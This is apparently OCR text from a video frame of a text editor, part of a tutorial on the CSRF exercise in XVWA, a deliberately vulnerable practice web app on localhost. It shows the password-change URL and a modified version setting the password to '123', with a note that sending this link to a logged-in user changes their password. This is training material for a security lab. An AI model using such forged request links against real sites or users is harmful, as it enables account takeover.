 File Edit Selection Find View Goto Tools Project Preferences Help
http://localhost/xvwa/vulnerabilities/csrf/?passwd
1 http://localhost/xvwa/vulnerabilities/csrf/?passwd=admin&confirm=admin&submit=submit
2
3
4 so as we can see its simple url where password is changed with this parameter so if we send this link after modifying to any logged in user then we
could easily change there password
5
6
7
8 http://localhost/xvwa/vulnerabilities/csrf/?passwd=123&confirm=123&submit=submit
80 characters selected Tab Size: 4 Plain Text